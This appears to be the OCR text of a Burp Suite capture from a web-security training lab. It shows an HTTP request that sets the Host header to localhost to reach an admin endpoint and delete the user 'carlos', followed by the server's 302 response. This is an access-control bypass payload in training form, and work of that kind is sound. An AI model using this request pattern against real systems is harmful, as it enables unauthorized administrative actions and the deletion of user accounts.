 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: localhost
3 Cookie: session=1kN7YiYFHDUCz1wLrhpthaoLxrDt7OYH; _lab=
47%7cMC0CFBvCC3yq0uG6OJ8uRPQpe1EL357kAhUAjUFFMUEUY7p8mQL%2bLxoK62VJSXfxyxCL4vqSfeXILJTA2Y50bfS
9d%2fBTaa9QTVO48ZjsaPFvstJGBFJQIczavPcrlesTH5CnMcAdlxUkCEpOYUoduFeUfzsdr1qeegMWyK9VR9%2fC%2bN4
G
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae200ef03890cf2801d8adc00e70069.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6